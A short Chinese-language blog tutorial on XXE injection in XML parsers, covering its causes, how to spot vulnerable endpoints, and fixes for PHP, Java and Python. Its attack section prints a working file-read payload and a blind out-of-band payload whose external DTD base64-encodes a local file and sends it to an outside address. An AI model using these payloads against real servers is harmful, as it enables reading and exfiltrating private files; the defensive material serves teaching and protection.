 XXE

XXE介绍

XXE原理
运维人员使用了低版本php,libxml低于2.9.1就会造成XXE或者程序员设置了libxml_disable_entity_loader(FALSE);

XXE定义
XML用于标记电子文件使其具有结构性的标记语言，可以用来标记数据、定义数据类型，是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义（可选）、文档元素。

如何找xxe漏洞
抓包看accept头是否接受xml
抓包修改数据类型，把json改成xml来传输数据

XXE攻击

有回显
<?xml version = "1.0"?> <!DOCTYPE note [ <!ENTITY hacker SYSTEM "file:///c:/windows/win.ini" > ]> <name>&hacker;</name>

无回显

建立*.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/1.txt">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://192.168.0.105:8080?p=%file;'>">

xml调用
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://ip/test.dtd">
%remote;%int;%send;
]>

防范方法

1、升级php版本

2、程序员修改代码

PHP:
libxml_disable_entity_loader(true);

JAVA:
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
setFeature("http://apache.org/xml/features/disallow-doctype-decl",true);
setFeature("http://xml.org/sax/features/external-general-entities",false)
setFeature("http://xml.org/sax/features/external-parameter-entities",false);

Python:
from lxml import etree
xmlData =
etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

3、过滤关键词
<!DOCTYPE、<!ENTITY SYSTEM、PUBLIC

CSDN @泷泷_